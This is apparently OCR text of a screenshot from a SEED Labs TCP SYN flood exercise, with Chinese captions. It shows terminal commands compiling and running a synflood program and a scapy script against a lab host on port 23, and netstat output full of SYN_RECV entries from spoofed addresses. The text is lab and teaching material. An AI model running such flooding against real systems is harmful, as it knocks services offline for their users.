 seed@VM: ~/.../Labsetup
SEED LABS
compilation terminated.
root@VM:/# ls
bin   dev  home  lib32  libx32  mnt  proc
boot  etc  lib   lib64  media   opt  root
root@VM:/# cd volumes
root@VM:/volumes#  gcc -o synflood synflood.c
root@VM:/volumes# synflood 10.9.0.5 23
^C
root@VM:/volumes# synflood 10.9.0.5 23
^C
root@VM:/volumes# ls
Tcp_Attacker.py  synflood  synflood.c
root@VM:/volumes# vim Tcp_Attacker.py
root@VM:/volumes# Tcp_Attacker.py
bash: ./Tcp_Attacker.py: Permission denied
root@VM:/volumes# chmod a+x
Tcp_Attacker.py  synflood         synflood.c
root@VM:/volumes# chmod a+x Tcp_Attacker.py
root@VM:/volumes# Tcp_Attacker.py
  File "./Tcp_Attacker.py", line 7
    tcp = TCP(dport=*23*, flags='S')
攻击机利用python脚本对victim主机进行泛洪攻击
SyntaxError: invalid syntax
root@VM:/volumes# vim Tcp_Attacker.py
root@VM:/volumes# chmod a+x Tcp_Attacker.py
root@VM:/volumes# Tcp_Attacker.py
seed@VM: ~/.../Labsetup
tcp        0      0 127.0.0.11:43203        0.0.0.0:*               LISTEN
攻击机
tcp        0      0 10.9.0.5:23             10.9.0.6:43282          ESTABLISHED
root@236588f9e000:/# ip tcp_metrics flush
清除TCP记录，重新查看，发现除Listen外多
出许多Syn_Recv报文
root@236588f9e000:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:43203        0.0.0.0:*               LISTEN
tcp        0      0 10.9.0.5:23             52.236.63.175:40346     SYN_RECV
tcp        0      0 10.9.0.5:23             173.2.137.7:2843        SYN_RECV
tcp        0      0 10.9.0.5:23             40.63.162.13:25746      SYN_RECV
tcp        0      0 10.9.0.5:23             1.39.173.166:49330      SYN_RECV
tcp        0      0 10.9.0.5:23             4.176.139.33:5651       SYN_RECV
tcp        0      0 10.9.0.5:23             25.81.4.43:8724         SYN_RECV
tcp        0      0 10.9.0.5:23             246.59.64.129:58439     SYN_RECV
tcp        0      0 10.9.0.5:23             87.137.155.132:19218    SYN_RECV
tcp        0      0 10.9.0.5:23             113.191.181.246:59578   SYN_RECV
tcp        0      0 10.9.0.5:23             67.107.47.148:57604     SYN_RECV
tcp        0      0 10.9.0.5:23             49.150.84.134:58245     SYN_RECV
tcp        0      0 10.9.0.5:23             19.171.118.237:42902    SYN_RECV
tcp        0      0 10.9.0.5:23             222.234.84.220:482      SYN_RECV
tcp        0      0 10.9.0.5:23             183.244.113.36:26189    SYN_RECV
tcp        0      0 10.9.0.5:23             148.215.174.77:141      SYN_RECV